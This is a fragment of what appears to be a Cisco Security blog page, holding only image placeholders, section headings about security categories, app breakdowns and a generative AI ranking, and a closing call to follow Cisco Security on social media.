
Security Category Breakdown
App Breakdown


Generative AI Ranking
We’d love to hear what you think. Ask a Question, Comment Below, and Stay Connected with Cisco Security on social!
Cisco Security Social Channels
Instagram
Facebook
Twitter
LinkedIn
Share:

